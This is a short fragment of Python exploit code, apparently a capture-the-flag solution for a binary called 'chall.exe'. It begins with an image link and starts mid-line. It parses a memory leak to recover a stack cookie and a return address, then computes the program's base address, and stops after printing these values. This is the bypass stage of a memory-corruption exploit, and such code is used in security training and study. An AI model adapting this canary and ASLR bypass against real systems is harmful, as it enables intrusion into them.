 getProcess()
leak=getLeak()[79:]
#printLeak(leak)
cookie=unpack('<Q',leak[:8])[0]
ret_addr=unpack('<Q',leak[0x18:0x20])[0]
base_addr=ret_addr-0x36c # offset address after call main
print("[+] chall.exe base address : 0x%x"     % base_addr)
print("[+] ret address : 0x%x"                % ret_addr)
print("[+] cookie value : 0x%x"               % cookie)